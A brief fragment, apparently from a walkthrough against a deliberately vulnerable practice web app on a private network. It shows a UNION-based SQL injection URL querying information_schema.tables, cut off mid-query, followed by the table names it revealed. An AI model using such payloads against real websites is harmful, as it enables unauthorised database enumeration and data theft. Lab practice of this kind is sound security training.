 192.168.88.104:8088/vul/sqli/sqli_str.php?submit=查询&name=2' union select 1,table_name from information_schema.tables wh
查询
your uid:1
your email is: httpinfo
your uid:1
your email is: member
your uid:1
your email is: message
your uid:1
your email is: users
your uid:1
your email is: xssblind